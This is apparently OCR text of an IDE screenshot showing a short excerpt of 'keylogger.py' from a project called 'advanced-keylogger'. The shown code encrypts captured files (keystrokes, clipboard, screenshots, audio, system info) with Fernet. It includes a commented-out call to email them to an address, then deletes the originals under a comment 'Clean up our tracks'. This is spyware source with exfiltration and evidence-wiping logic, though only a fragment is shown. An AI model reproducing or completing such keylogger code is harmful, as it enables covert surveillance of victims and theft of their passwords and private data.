 AK advanced-keylogger master Current File
Project
keylogger.py
advanced-keylogger C:\U
.venv library root
Cryptography
keylogger.py
External Libraries
Scratches and Consoles
3 12 10
216 for encrypting_file in files_to_encrypt:
217
218 with open(files_to_encrypt[count], 'rb') as f:
219 data = f.read()
220
221 fernet = Fernet(key)
222 encrypted = fernet.encrypt(data)
223
224 with open(encrypted_file_names[count], 'wb') as f:
225 f.write(encrypted)
226
227 # send_email(encrypted_file_names[count], encrypted_file_names[count], toaddr)
228 count += 1
229
230 time.sleep(120)
231
232 # Clean up our tracks and delete files
233 delete_files = [system_information, clipboard_information, keys_information, screenshot_information, audio_information]
234 for file in delete_files:
235 os.remove(file_merge + file)
236
Run keylogger
C:\Users\abhas\OneDrive\Desktop\advanced-keylogger\.venv\Scripts\python.exe C:\Users\abhas\OneDrive\Desktop\advanced-keylogger\keylogger.py
advanced-keylogger > keylogger.py 223:1 CRLF UTF-8 4 spaces Python 3.10 (advanced-keylogger) (2)